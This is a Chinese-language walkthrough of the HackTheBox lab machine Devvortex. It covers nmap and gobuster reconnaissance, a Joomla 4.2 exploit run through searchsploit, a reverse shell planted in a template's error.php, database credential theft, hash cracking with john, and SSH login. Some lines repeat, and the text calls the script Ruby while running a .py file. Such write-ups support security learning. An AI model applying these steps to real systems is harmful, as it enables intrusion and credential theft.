文章目錄

- 信息搜集

- 解題步驟

- 提交flag

信息搜集



掃描端口

nmap -sV -sC -p- -v --min-rate 1000 10.10.11.242

發現80端口有http服務,并且是nginx服務

發現80端口有http服務,并且是nginx服務



嘗試訪問web界面,發現跳轉到http://devvortex.htb/無法訪問

我們用vim添加該域名即可

sudo vim /etc/hosts



我們訪問發現是企業站點,掃描一下是否存在子域名

gobuster vhost -u http://devvortex.htb/ -w /usr/share/wordlists/dirb/big.txt --append-domain

得到子域名



和剛剛一樣添加到

和剛剛一樣添加到/etc/hosts,然后掃描目錄

解題步驟



能掃出/adminisrator,我們登錄web界面訪問robots.txt

知道為Joomla CMS



我們用kali自帶的工具去掃描出Joomla版本信息

joomscan -u http://dev.devvortex.htb/



然后再利用工具searchsploit去找漏洞

然后再利用工具searchsploit去找漏洞

searchsploit joomla 4.2



然后記住該腳本序號,使用-m參數復制下來

此腳本是ruby編寫的,所以執行命令如下



./51334.py http://dev.devvortex.htb > joomla_exp.out

注:url不為http://dev.devvortex.htb/

查看一下得到密碼,數據庫名

查看一下得到密碼,數據庫名

由于ssh連接不上,我們采取反彈shell



用剛剛的賬號密碼登錄

然后在System的site template(網站模板)處點擊第一個

然后在System的site template(網站模板)處點擊第一個



然后修改error.php,添加反彈shell命令

開啟監聽,訪問給的路徑

開啟監聽,訪問給的路徑/templates/cassiopeia/error.php



成功反彈shell



但是我們發現目前用戶的權限不夠

那么我們嘗試登錄其他用戶

先提升下shell權限

python3 -c 'import pty; pty.spawn("/bin/bash")'



再連接數據庫

mysql -u lewis -p joomla



然后得到logan的密碼

然后得到logan的密碼



用工具john爆破一下得到密碼

用工具john爆破一下得到密碼

然后ssh連接

然后ssh連接

ssh logan@10.10.11.242



得到user的flag



